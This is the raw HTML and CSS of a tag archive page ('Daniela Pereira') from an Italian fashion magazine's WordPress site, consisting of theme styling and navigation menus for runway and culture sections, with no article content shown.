		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-daniela-pereira tag-9935">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / Daniela Pereira</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
